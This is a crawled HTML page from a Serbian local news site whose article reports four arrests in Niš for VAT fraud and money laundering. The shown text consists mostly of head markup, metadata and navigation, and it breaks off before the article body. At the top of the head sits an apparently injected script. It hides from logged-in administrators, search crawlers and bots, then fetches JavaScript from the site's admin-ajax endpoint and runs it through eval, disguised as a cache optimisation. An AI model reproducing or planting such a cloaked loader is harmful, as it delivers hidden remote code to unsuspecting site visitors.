

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/
body_size: 31519
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Zbog sumnje da su počinili krivično delo poreske prevare u vezi sa porezom na dodatu vrednost kao i pranje novca, inspektori Poreske policije i pripadnici Ministarstva unutrašnjih poslova su po nalogu Višeg javnog tužilaštva u Nišu uhapsili četiri osobe, saopštila je Poreska uprava. Uhapšeni su od septembra 2019. godine do septembra ove"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/187877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=187877' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "LA\u017dNI RA\u010cUNI, LA\u017dNE FAKTURE: ZBOG PORESKE PREVARE UHAP\u0160ENE \u010cETIRI OSOBE",
    "description": "Zbog sumnje da su po\u010dinili krivi\u010dno delo poreske prevare u vezi sa porezom na dodatu vrednost kao i pranje novca, inspektori Poreske policije i pripadnici Ministarstva unutra\u0161njih poslova su po nalogu Vi\u0161eg javnog tu\u017eila\u0161tva u Ni\u0161u uhapsili \u010detiri osobe, saop\u0161tila je Poreska uprava. Uhap\u0161eni su od septembra 2019. godine do septembra ove",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2022-11-29T12:07:53+01:00",
    "datePublished": "2022-11-29T12:07:53+01:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2022/11/lisice.jpg",
        "width": "480",
        "height": "360"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "Hronika",
        "Udarne"
    ]
}</script>
<meta property="og:description" content="Zbog sumnje da su počinili krivično delo poreske prevare u vezi sa porezom na dodatu vrednost kao i pranje novca, inspektori Poreske policije i pripadnici Ministarstva unutrašnjih poslova su po nal…"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE"/>
<meta property="og:url" content="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2022/11/lisice.jpg"/>
<meta property="og:image:width" content="480"/>
<meta property="og:image:height" content="360"/>
<meta property="article:published_time" content="2022-11-29T12:07:53+01:00"/>
<meta property="article:modified_time" content="2022-11-29T12:07:53+01:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2022/11/lisice.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/","name":"LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-187877 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
